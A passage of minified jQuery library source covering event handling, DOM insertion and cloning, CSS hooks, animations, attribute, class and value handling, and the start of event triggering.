n=this.ownerDocument||this.document||this,r=g.documentMode?this:n,o=rt.get(r,e)-1;o?rt.set(r,e,o):(g.documentMode?this.removeEventListener(e,i):n.removeEventListener(t,i,!0),rt.remove(r,e))}}})),x.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(t,e){x.event.special[t]={delegateType:e,bindType:e,handle:function(t){var i,n=t.relatedTarget,r=t.handleObj;return n&&(n===this||x.contains(this,n))||(t.type=r.origType,i=r.handler.apply(this,arguments),t.type=e),i}}})),x.fn.extend({on:function(t,e,i,n){return Dt(this,t,e,i,n)},one:function(t,e,i,n){return Dt(this,t,e,i,n,1)},off:function(t,e,i){var n,r;if(t&&t.preventDefault&&t.handleObj)return n=t.handleObj,x(t.delegateTarget).off(n.namespace?n.origType+"."+n.namespace:n.origType,n.selector,n.handler),this;if("object"==typeof t){for(r in t)this.off(r,e,t[r]);return this}return!1!==e&&"function"!=typeof e||(i=e,e=void 0),!1===i&&(i=At),this.each((function(){x.event.remove(this,t,i,e)}))}});var Nt=/<script|<style|<link/i,Rt=/checked\s*(?:[^=]|=\s*.checked.)/i,jt=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function zt(t,e){return T(t,"table")&&T(11!==e.nodeType?e:e.firstChild,"tr")&&x(t).children("tbody")[0]||t}function Ft(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function Ht(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function Bt(t,e){var i,n,r,o,s,a;if(1===e.nodeType){if(rt.hasData(t)&&(a=rt.get(t).events))for(r in rt.remove(e,"handle events"),a)for(i=0,n=a[r].length;i<n;i++)x.event.add(e,r,a[r][i]);ot.hasData(t)&&(o=ot.access(t),s=x.extend({},o),ot.set(e,s))}}function Ut(t,e){var i=e.nodeName.toLowerCase();"input"===i&&xt.test(t.type)?e.checked=t.checked:"input"!==i&&"textarea"!==i||(e.defaultValue=t.defaultValue)}function qt(t,e,i,n){e=o(e);var r,s,a,l,u,c,h=0,d=t.length,m=d-1,g=e[0],_=f(g);if(_||d>1&&"string"==typeof g&&!p.checkClone&&Rt.test(g))return t.each((function(r){var o=t.eq(r);_&&(e[0]=g.call(this,r,o.html())),qt(o,e,i,n)}));if(d&&(s=(r=Mt(e,t[0].ownerDocument,!1,t,n)).firstChild,1===r.childNodes.length&&(r=s),s||n)){for(l=(a=x.map(Ct(r,"script"),Ft)).length;h<d;h++)u=r,h!==m&&(u=x.clone(u,!0,!0),l&&x.merge(a,Ct(u,"script"))),i.call(t[h],u,h);if(l)for(c=a[a.length-1].ownerDocument,x.map(a,Ht),h=0;h<l;h++)u=a[h],Tt.test(u.type||"")&&!rt.access(u,"globalEval")&&x.contains(c,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?x._evalUrl&&!u.noModule&&x._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},c):v(u.textContent.replace(jt,""),u,c))}return t}function Zt(t,e,i){for(var n,r=e?x.filter(e,t):t,o=0;null!=(n=r[o]);o++)i||1!==n.nodeType||x.cleanData(Ct(n)),n.parentNode&&(i&&pt(n)&&St(Ct(n,"script")),n.parentNode.removeChild(n));return t}x.extend({htmlPrefilter:function(t){return t},clone:function(t,e,i){var n,r,o,s,a=t.cloneNode(!0),l=pt(t);if(!(p.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||x.isXMLDoc(t)))for(s=Ct(a),n=0,r=(o=Ct(t)).length;n<r;n++)Ut(o[n],s[n]);if(e)if(i)for(o=o||Ct(t),s=s||Ct(a),n=0,r=o.length;n<r;n++)Bt(o[n],s[n]);else Bt(t,a);return(s=Ct(a,"script")).length>0&&St(s,!l&&Ct(t,"script")),a},cleanData:function(t){for(var e,i,n,r=x.event.special,o=0;void 0!==(i=t[o]);o++)if(it(i)){if(e=i[rt.expando]){if(e.events)for(n in e.events)r[n]?x.event.remove(i,n):x.removeEvent(i,n,e.handle);i[rt.expando]=void 0}i[ot.expando]&&(i[ot.expando]=void 0)}}}),x.fn.extend({detach:function(t){return Zt(this,t,!0)},remove:function(t){return Zt(this,t)},text:function(t){return J(this,(function(t){return void 0===t?x.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)}))}),null,t,arguments.length)},append:function(){return qt(this,arguments,(function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||zt(this,t).appendChild(t)}))},prepend:function(){return qt(this,arguments,(function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=zt(this,t);e.insertBefore(t,e.firstChild)}}))},before:function(){return qt(this,arguments,(function(t){this.parentNode&&this.parentNode.insertBefore(t,this)}))},after:function(){return qt(this,arguments,(function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)}))},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(x.cleanData(Ct(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map((function(){return x.clone(this,t,e)}))},html:function(t){return J(this,(function(t){var e=this[0]||{},i=0,n=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!Nt.test(t)&&!Et[(Lt.exec(t)||["",""])[1].toLowerCase()]){t=x.htmlPrefilter(t);try{for(;i<n;i++)1===(e=this[i]||{}).nodeType&&(x.cleanData(Ct(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)}),null,t,arguments.length)},replaceWith:function(){var t=[];return qt(this,arguments,(function(e){var i=this.parentNode;x.inArray(this,t)<0&&(x.cleanData(Ct(this)),i&&i.replaceChild(e,this))}),t)}}),x.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(t,e){x.fn[t]=function(t){for(var i,n=[],r=x(t),o=r.length-1,a=0;a<=o;a++)i=a===o?this:this.clone(!0),x(r[a])[e](i),s.apply(n,i.get());return this.pushStack(n)}}));var Vt=new RegExp("^("+ut+")(?!px)[a-z%]+$","i"),$t=/^--/,Wt=function(e){var i=e.ownerDocument.defaultView;return i&&i.opener||(i=t),i.getComputedStyle(e)},Yt=function(t,e,i){var n,r,o={};for(r in e)o[r]=t.style[r],t.style[r]=e[r];for(r in n=i.call(t),e)t.style[r]=o[r];return n},Gt=new RegExp(ht.join("|"),"i");function Kt(t,e,i){var n,r,o,s,a=$t.test(e),l=t.style;return(i=i||Wt(t))&&(s=i.getPropertyValue(e)||i[e],a&&s&&(s=s.replace(M,"$1")||void 0),""!==s||pt(t)||(s=x.style(t,e)),!p.pixelBoxStyles()&&Vt.test(s)&&Gt.test(e)&&(n=l.width,r=l.minWidth,o=l.maxWidth,l.minWidth=l.maxWidth=l.width=s,s=i.width,l.width=n,l.minWidth=r,l.maxWidth=o)),void 0!==s?s+"":s}function Jt(t,e){return{get:function(){if(!t())return(this.get=e).apply(this,arguments);delete this.get}}}!function(){function e(){if(c){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",dt.appendChild(u).appendChild(c);var e=t.getComputedStyle(c);n="1%"!==e.top,l=12===i(e.marginLeft),c.style.right="60%",s=36===i(e.right),r=36===i(e.width),c.style.position="absolute",o=12===i(c.offsetWidth/3),dt.removeChild(u),c=null}}function i(t){return Math.round(parseFloat(t))}var n,r,o,s,a,l,u=g.createElement("div"),c=g.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",p.clearCloneStyle="content-box"===c.style.backgroundClip,x.extend(p,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),s},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),l},scrollboxSize:function(){return e(),o},reliableTrDimensions:function(){var e,i,n,r;return null==a&&(e=g.createElement("table"),i=g.createElement("tr"),n=g.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",i.style.cssText="box-sizing:content-box;border:1px solid",i.style.height="1px",n.style.height="9px",n.style.display="block",dt.appendChild(e).appendChild(i).appendChild(n),r=t.getComputedStyle(i),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===i.offsetHeight,dt.removeChild(e)),a}}))}();var Xt=["Webkit","Moz","ms"],Qt=g.createElement("div").style,te={};function ee(t){var e=x.cssProps[t]||te[t];return e||(t in Qt?t:te[t]=function(t){for(var e=t[0].toUpperCase()+t.slice(1),i=Xt.length;i--;)if((t=Xt[i]+e)in Qt)return t}(t)||t)}var ie=/^(none|table(?!-c[ea]).+)/,ne={position:"absolute",visibility:"hidden",display:"block"},re={letterSpacing:"0",fontWeight:"400"};function oe(t,e,i){var n=ct.exec(e);return n?Math.max(0,n[2]-(i||0))+(n[3]||"px"):e}function se(t,e,i,n,r,o){var s="width"===e?1:0,a=0,l=0,u=0;if(i===(n?"border":"content"))return 0;for(;s<4;s+=2)"margin"===i&&(u+=x.css(t,i+ht[s],!0,r)),n?("content"===i&&(l-=x.css(t,"padding"+ht[s],!0,r)),"margin"!==i&&(l-=x.css(t,"border"+ht[s]+"Width",!0,r))):(l+=x.css(t,"padding"+ht[s],!0,r),"padding"!==i?l+=x.css(t,"border"+ht[s]+"Width",!0,r):a+=x.css(t,"border"+ht[s]+"Width",!0,r));return!n&&o>=0&&(l+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-o-l-a-.5))||0),l+u}function ae(t,e,i){var n=Wt(t),r=(!p.boxSizingReliable()||i)&&"border-box"===x.css(t,"boxSizing",!1,n),o=r,s=Kt(t,e,n),a="offset"+e[0].toUpperCase()+e.slice(1);if(Vt.test(s)){if(!i)return s;s="auto"}return(!p.boxSizingReliable()&&r||!p.reliableTrDimensions()&&T(t,"tr")||"auto"===s||!parseFloat(s)&&"inline"===x.css(t,"display",!1,n))&&t.getClientRects().length&&(r="border-box"===x.css(t,"boxSizing",!1,n),(o=a in t)&&(s=t[a])),(s=parseFloat(s)||0)+se(t,e,i||(r?"border":"content"),o,n,s)+"px"}function le(t,e,i,n,r){return new le.prototype.init(t,e,i,n,r)}x.extend({cssHooks:{opacity:{get:function(t,e){if(e){var i=Kt(t,"opacity");return""===i?"1":i}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(t,e,i,n){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var r,o,s,a=et(e),l=$t.test(e),u=t.style;if(l||(e=ee(a)),s=x.cssHooks[e]||x.cssHooks[a],void 0===i)return s&&"get"in s&&void 0!==(r=s.get(t,!1,n))?r:u[e];"string"===(o=typeof i)&&(r=ct.exec(i))&&r[1]&&(i=gt(t,e,r),o="number"),null!=i&&i==i&&("number"!==o||l||(i+=r&&r[3]||(x.cssNumber[a]?"":"px")),p.clearCloneStyle||""!==i||0!==e.indexOf("background")||(u[e]="inherit"),s&&"set"in s&&void 0===(i=s.set(t,i,n))||(l?u.setProperty(e,i):u[e]=i))}},css:function(t,e,i,n){var r,o,s,a=et(e);return $t.test(e)||(e=ee(a)),(s=x.cssHooks[e]||x.cssHooks[a])&&"get"in s&&(r=s.get(t,!0,i)),void 0===r&&(r=Kt(t,e,n)),"normal"===r&&e in re&&(r=re[e]),""===i||i?(o=parseFloat(r),!0===i||isFinite(o)?o||0:r):r}}),x.each(["height","width"],(function(t,e){x.cssHooks[e]={get:function(t,i,n){if(i)return!ie.test(x.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?ae(t,e,n):Yt(t,ne,(function(){return ae(t,e,n)}))},set:function(t,i,n){var r,o=Wt(t),s=!p.scrollboxSize()&&"absolute"===o.position,a=(s||n)&&"border-box"===x.css(t,"boxSizing",!1,o),l=n?se(t,e,n,a,o):0;return a&&s&&(l-=Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-parseFloat(o[e])-se(t,e,"border",!1,o)-.5)),l&&(r=ct.exec(i))&&"px"!==(r[3]||"px")&&(t.style[e]=i,i=x.css(t,e)),oe(0,i,l)}}})),x.cssHooks.marginLeft=Jt(p.reliableMarginLeft,(function(t,e){if(e)return(parseFloat(Kt(t,"marginLeft"))||t.getBoundingClientRect().left-Yt(t,{marginLeft:0},(function(){return t.getBoundingClientRect().left})))+"px"})),x.each({margin:"",padding:"",border:"Width"},(function(t,e){x.cssHooks[t+e]={expand:function(i){for(var n=0,r={},o="string"==typeof i?i.split(" "):[i];n<4;n++)r[t+ht[n]+e]=o[n]||o[n-2]||o[0];return r}},"margin"!==t&&(x.cssHooks[t+e].set=oe)})),x.fn.extend({css:function(t,e){return J(this,(function(t,e,i){var n,r,o={},s=0;if(Array.isArray(e)){for(n=Wt(t),r=e.length;s<r;s++)o[e[s]]=x.css(t,e[s],!1,n);return o}return void 0!==i?x.style(t,e,i):x.css(t,e)}),t,e,arguments.length>1)}}),x.Tween=le,le.prototype={constructor:le,init:function(t,e,i,n,r,o){this.elem=t,this.prop=i,this.easing=r||x.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=n,this.unit=o||(x.cssNumber[i]?"":"px")},cur:function(){var t=le.propHooks[this.prop];return t&&t.get?t.get(this):le.propHooks._default.get(this)},run:function(t){var e,i=le.propHooks[this.prop];return this.options.duration?this.pos=e=x.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),i&&i.set?i.set(this):le.propHooks._default.set(this),this}},le.prototype.init.prototype=le.prototype,le.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=x.css(t.elem,t.prop,""))&&"auto"!==e?e:0},set:function(t){x.fx.step[t.prop]?x.fx.step[t.prop](t):1!==t.elem.nodeType||!x.cssHooks[t.prop]&&null==t.elem.style[ee(t.prop)]?t.elem[t.prop]=t.now:x.style(t.elem,t.prop,t.now+t.unit)}}},le.propHooks.scrollTop=le.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},x.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},x.fx=le.prototype.init,x.fx.step={};var ue,ce,he=/^(?:toggle|show|hide)$/,de=/queueHooks$/;function pe(){ce&&(!1===g.hidden&&t.requestAnimationFrame?t.requestAnimationFrame(pe):t.setTimeout(pe,x.fx.interval),x.fx.tick())}function fe(){return t.setTimeout((function(){ue=void 0})),ue=Date.now()}function me(t,e){var i,n=0,r={height:t};for(e=e?1:0;n<4;n+=2-e)r["margin"+(i=ht[n])]=r["padding"+i]=t;return e&&(r.opacity=r.width=t),r}function ge(t,e,i){for(var n,r=(_e.tweeners[e]||[]).concat(_e.tweeners["*"]),o=0,s=r.length;o<s;o++)if(n=r[o].call(i,e,t))return n}function _e(t,e,i){var n,r,o=0,s=_e.prefilters.length,a=x.Deferred().always((function(){delete l.elem})),l=function(){if(r)return!1;for(var e=ue||fe(),i=Math.max(0,u.startTime+u.duration-e),n=1-(i/u.duration||0),o=0,s=u.tweens.length;o<s;o++)u.tweens[o].run(n);return a.notifyWith(t,[u,n,i]),n<1&&s?i:(s||a.notifyWith(t,[u,1,0]),a.resolveWith(t,[u]),!1)},u=a.promise({elem:t,props:x.extend({},e),opts:x.extend(!0,{specialEasing:{},easing:x.easing._default},i),originalProperties:e,originalOptions:i,startTime:ue||fe(),duration:i.duration,tweens:[],createTween:function(e,i){var n=x.Tween(t,u.opts,e,i,u.opts.specialEasing[e]||u.opts.easing);return u.tweens.push(n),n},stop:function(e){var i=0,n=e?u.tweens.length:0;if(r)return this;for(r=!0;i<n;i++)u.tweens[i].run(1);return e?(a.notifyWith(t,[u,1,0]),a.resolveWith(t,[u,e])):a.rejectWith(t,[u,e]),this}}),c=u.props;for(!function(t,e){var i,n,r,o,s;for(i in t)if(r=e[n=et(i)],o=t[i],Array.isArray(o)&&(r=o[1],o=t[i]=o[0]),i!==n&&(t[n]=o,delete t[i]),(s=x.cssHooks[n])&&"expand"in s)for(i in o=s.expand(o),delete t[n],o)i in t||(t[i]=o[i],e[i]=r);else e[n]=r}(c,u.opts.specialEasing);o<s;o++)if(n=_e.prefilters[o].call(u,t,c,u.opts))return f(n.stop)&&(x._queueHooks(u.elem,u.opts.queue).stop=n.stop.bind(n)),n;return x.map(c,ge,u),f(u.opts.start)&&u.opts.start.call(t,u),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always),x.fx.timer(x.extend(l,{elem:t,anim:u,queue:u.opts.queue})),u}x.Animation=x.extend(_e,{tweeners:{"*":[function(t,e){var i=this.createTween(t,e);return gt(i.elem,t,ct.exec(e),i),i}]},tweener:function(t,e){f(t)?(e=t,t=["*"]):t=t.match(Z);for(var i,n=0,r=t.length;n<r;n++)i=t[n],_e.tweeners[i]=_e.tweeners[i]||[],_e.tweeners[i].unshift(e)},prefilters:[function(t,e,i){var n,r,o,s,a,l,u,c,h="width"in e||"height"in e,d=this,p={},f=t.style,m=t.nodeType&&mt(t),g=rt.get(t,"fxshow");for(n in i.queue||(null==(s=x._queueHooks(t,"fx")).unqueued&&(s.unqueued=0,a=s.empty.fire,s.empty.fire=function(){s.unqueued||a()}),s.unqueued++,d.always((function(){d.always((function(){s.unqueued--,x.queue(t,"fx").length||s.empty.fire()}))}))),e)if(r=e[n],he.test(r)){if(delete e[n],o=o||"toggle"===r,r===(m?"hide":"show")){if("show"!==r||!g||void 0===g[n])continue;m=!0}p[n]=g&&g[n]||x.style(t,n)}if((l=!x.isEmptyObject(e))||!x.isEmptyObject(p))for(n in h&&1===t.nodeType&&(i.overflow=[f.overflow,f.overflowX,f.overflowY],null==(u=g&&g.display)&&(u=rt.get(t,"display")),"none"===(c=x.css(t,"display"))&&(u?c=u:(yt([t],!0),u=t.style.display||u,c=x.css(t,"display"),yt([t]))),("inline"===c||"inline-block"===c&&null!=u)&&"none"===x.css(t,"float")&&(l||(d.done((function(){f.display=u})),null==u&&(c=f.display,u="none"===c?"":c)),f.display="inline-block")),i.overflow&&(f.overflow="hidden",d.always((function(){f.overflow=i.overflow[0],f.overflowX=i.overflow[1],f.overflowY=i.overflow[2]}))),l=!1,p)l||(g?"hidden"in g&&(m=g.hidden):g=rt.access(t,"fxshow",{display:u}),o&&(g.hidden=!m),m&&yt([t],!0),d.done((function(){for(n in m||yt([t]),rt.remove(t,"fxshow"),p)x.style(t,n,p[n])}))),l=ge(m?g[n]:0,n,d),n in g||(g[n]=l.start,m&&(l.end=l.start,l.start=0))}],prefilter:function(t,e){e?_e.prefilters.unshift(t):_e.prefilters.push(t)}}),x.speed=function(t,e,i){var n=t&&"object"==typeof t?x.extend({},t):{complete:i||!i&&e||f(t)&&t,duration:t,easing:i&&e||e&&!f(e)&&e};return x.fx.off?n.duration=0:"number"!=typeof n.duration&&(n.duration in x.fx.speeds?n.duration=x.fx.speeds[n.duration]:n.duration=x.fx.speeds._default),null!=n.queue&&!0!==n.queue||(n.queue="fx"),n.old=n.complete,n.complete=function(){f(n.old)&&n.old.call(this),n.queue&&x.dequeue(this,n.queue)},n},x.fn.extend({fadeTo:function(t,e,i,n){return this.filter(mt).css("opacity",0).show().end().animate({opacity:e},t,i,n)},animate:function(t,e,i,n){var r=x.isEmptyObject(t),o=x.speed(e,i,n),s=function(){var e=_e(this,x.extend({},t),o);(r||rt.get(this,"finish"))&&e.stop(!0)};return s.finish=s,r||!1===o.queue?this.each(s):this.queue(o.queue,s)},stop:function(t,e,i){var n=function(t){var e=t.stop;delete t.stop,e(i)};return"string"!=typeof t&&(i=e,e=t,t=void 0),e&&this.queue(t||"fx",[]),this.each((function(){var e=!0,r=null!=t&&t+"queueHooks",o=x.timers,s=rt.get(this);if(r)s[r]&&s[r].stop&&n(s[r]);else for(r in s)s[r]&&s[r].stop&&de.test(r)&&n(s[r]);for(r=o.length;r--;)o[r].elem!==this||null!=t&&o[r].queue!==t||(o[r].anim.stop(i),e=!1,o.splice(r,1));!e&&i||x.dequeue(this,t)}))},finish:function(t){return!1!==t&&(t=t||"fx"),this.each((function(){var e,i=rt.get(this),n=i[t+"queue"],r=i[t+"queueHooks"],o=x.timers,s=n?n.length:0;for(i.finish=!0,x.queue(this,t,[]),r&&r.stop&&r.stop.call(this,!0),e=o.length;e--;)o[e].elem===this&&o[e].queue===t&&(o[e].anim.stop(!0),o.splice(e,1));for(e=0;e<s;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete i.finish}))}}),x.each(["toggle","show","hide"],(function(t,e){var i=x.fn[e];x.fn[e]=function(t,n,r){return null==t||"boolean"==typeof t?i.apply(this,arguments):this.animate(me(e,!0),t,n,r)}})),x.each({slideDown:me("show"),slideUp:me("hide"),slideToggle:me("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(t,e){x.fn[t]=function(t,i,n){return this.animate(e,t,i,n)}})),x.timers=[],x.fx.tick=function(){var t,e=0,i=x.timers;for(ue=Date.now();e<i.length;e++)(t=i[e])()||i[e]!==t||i.splice(e--,1);i.length||x.fx.stop(),ue=void 0},x.fx.timer=function(t){x.timers.push(t),x.fx.start()},x.fx.interval=13,x.fx.start=function(){ce||(ce=!0,pe())},x.fx.stop=function(){ce=null},x.fx.speeds={slow:600,fast:200,_default:400},x.fn.delay=function(e,i){return e=x.fx&&x.fx.speeds[e]||e,i=i||"fx",this.queue(i,(function(i,n){var r=t.setTimeout(i,e);n.stop=function(){t.clearTimeout(r)}}))},function(){var t=g.createElement("input"),e=g.createElement("select").appendChild(g.createElement("option"));t.type="checkbox",p.checkOn=""!==t.value,p.optSelected=e.selected,(t=g.createElement("input")).value="t",t.type="radio",p.radioValue="t"===t.value}();var ve,ye=x.expr.attrHandle;x.fn.extend({attr:function(t,e){return J(this,x.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each((function(){x.removeAttr(this,t)}))}}),x.extend({attr:function(t,e,i){var n,r,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===t.getAttribute?x.prop(t,e,i):(1===o&&x.isXMLDoc(t)||(r=x.attrHooks[e.toLowerCase()]||(x.expr.match.bool.test(e)?ve:void 0)),void 0!==i?null===i?void x.removeAttr(t,e):r&&"set"in r&&void 0!==(n=r.set(t,i,e))?n:(t.setAttribute(e,i+""),i):r&&"get"in r&&null!==(n=r.get(t,e))?n:null==(n=x.find.attr(t,e))?void 0:n)},attrHooks:{type:{set:function(t,e){if(!p.radioValue&&"radio"===e&&T(t,"input")){var i=t.value;return t.setAttribute("type",e),i&&(t.value=i),e}}}},removeAttr:function(t,e){var i,n=0,r=e&&e.match(Z);if(r&&1===t.nodeType)for(;i=r[n++];)t.removeAttribute(i)}}),ve={set:function(t,e,i){return!1===e?x.removeAttr(t,i):t.setAttribute(i,i),i}},x.each(x.expr.match.bool.source.match(/\w+/g),(function(t,e){var i=ye[e]||x.find.attr;ye[e]=function(t,e,n){var r,o,s=e.toLowerCase();return n||(o=ye[s],ye[s]=r,r=null!=i(t,e,n)?s:null,ye[s]=o),r}}));var be=/^(?:input|select|textarea|button)$/i,we=/^(?:a|area)$/i;function xe(t){return(t.match(Z)||[]).join(" ")}function Le(t){return t.getAttribute&&t.getAttribute("class")||""}function Te(t){return Array.isArray(t)?t:"string"==typeof t&&t.match(Z)||[]}x.fn.extend({prop:function(t,e){return J(this,x.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each((function(){delete this[x.propFix[t]||t]}))}}),x.extend({prop:function(t,e,i){var n,r,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&x.isXMLDoc(t)||(e=x.propFix[e]||e,r=x.propHooks[e]),void 0!==i?r&&"set"in r&&void 0!==(n=r.set(t,i,e))?n:t[e]=i:r&&"get"in r&&null!==(n=r.get(t,e))?n:t[e]},propHooks:{tabIndex:{get:function(t){var e=x.find.attr(t,"tabindex");return e?parseInt(e,10):be.test(t.nodeName)||we.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),p.optSelected||(x.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),x.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){x.propFix[this.toLowerCase()]=this})),x.fn.extend({addClass:function(t){var e,i,n,r,o,s;return f(t)?this.each((function(e){x(this).addClass(t.call(this,e,Le(this)))})):(e=Te(t)).length?this.each((function(){if(n=Le(this),i=1===this.nodeType&&" "+xe(n)+" "){for(o=0;o<e.length;o++)r=e[o],i.indexOf(" "+r+" ")<0&&(i+=r+" ");s=xe(i),n!==s&&this.setAttribute("class",s)}})):this},removeClass:function(t){var e,i,n,r,o,s;return f(t)?this.each((function(e){x(this).removeClass(t.call(this,e,Le(this)))})):arguments.length?(e=Te(t)).length?this.each((function(){if(n=Le(this),i=1===this.nodeType&&" "+xe(n)+" "){for(o=0;o<e.length;o++)for(r=e[o];i.indexOf(" "+r+" ")>-1;)i=i.replace(" "+r+" "," ");s=xe(i),n!==s&&this.setAttribute("class",s)}})):this:this.attr("class","")},toggleClass:function(t,e){var i,n,r,o,s=typeof t,a="string"===s||Array.isArray(t);return f(t)?this.each((function(i){x(this).toggleClass(t.call(this,i,Le(this),e),e)})):"boolean"==typeof e&&a?e?this.addClass(t):this.removeClass(t):(i=Te(t),this.each((function(){if(a)for(o=x(this),r=0;r<i.length;r++)n=i[r],o.hasClass(n)?o.removeClass(n):o.addClass(n);else void 0!==t&&"boolean"!==s||((n=Le(this))&&rt.set(this,"__className__",n),this.setAttribute&&this.setAttribute("class",n||!1===t?"":rt.get(this,"__className__")||""))})))},hasClass:function(t){var e,i,n=0;for(e=" "+t+" ";i=this[n++];)if(1===i.nodeType&&(" "+xe(Le(i))+" ").indexOf(e)>-1)return!0;return!1}});var Ee=/\r/g;x.fn.extend({val:function(t){var e,i,n,r=this[0];return arguments.length?(n=f(t),this.each((function(i){var r;1===this.nodeType&&(null==(r=n?t.call(this,i,x(this).val()):t)?r="":"number"==typeof r?r+="":Array.isArray(r)&&(r=x.map(r,(function(t){return null==t?"":t+""}))),(e=x.valHooks[this.type]||x.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,r,"value")||(this.value=r))}))):r?(e=x.valHooks[r.type]||x.valHooks[r.nodeName.toLowerCase()])&&"get"in e&&void 0!==(i=e.get(r,"value"))?i:"string"==typeof(i=r.value)?i.replace(Ee,""):null==i?"":i:void 0}}),x.extend({valHooks:{option:{get:function(t){var e=x.find.attr(t,"value");return null!=e?e:xe(x.text(t))}},select:{get:function(t){var e,i,n,r=t.options,o=t.selectedIndex,s="select-one"===t.type,a=s?null:[],l=s?o+1:r.length;for(n=o<0?l:s?o:0;n<l;n++)if(((i=r[n]).selected||n===o)&&!i.disabled&&(!i.parentNode.disabled||!T(i.parentNode,"optgroup"))){if(e=x(i).val(),s)return e;a.push(e)}return a},set:function(t,e){for(var i,n,r=t.options,o=x.makeArray(e),s=r.length;s--;)((n=r[s]).selected=x.inArray(x.valHooks.option.get(n),o)>-1)&&(i=!0);return i||(t.selectedIndex=-1),o}}}}),x.each(["radio","checkbox"],(function(){x.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=x.inArray(x(t).val(),e)>-1}},p.checkOn||(x.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}));var Ce=t.location,Se={guid:Date.now()},ke=/\?/;x.parseXML=function(e){var i,n;if(!e||"string"!=typeof e)return null;try{i=(new t.DOMParser).parseFromString(e,"text/xml")}catch(t){}return n=i&&i.getElementsByTagName("parsererror")[0],i&&!n||x.error("Invalid XML: "+(n?x.map(n.childNodes,(function(t){return t.textContent})).join("\n"):e)),i};var Me=/^(?:focusinfocus|focusoutblur)$/,Pe=function(t){t.stopPropagation()};x.extend(x.event,{trigger:function(e,i,n,r){var o,s,a,l,u,h,d,p,_=[n||g],v=c.call(e,"type")?e.type:e,y=c.call(e,"namespace")?e.namespace.split("."):[];if(s=p=a=n=n||g,3!==n.nodeType&&8!==n.nodeType&&!Me.test(v+x.event.triggered)&&(v.indexOf(".")>-1&&(y=v.split("."),v=y.shift(),y.sort()),u=v.indexOf(":")<0&&"on"+v,(e=e[x.expando]?e:new x.Event(v,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=y.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+y.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 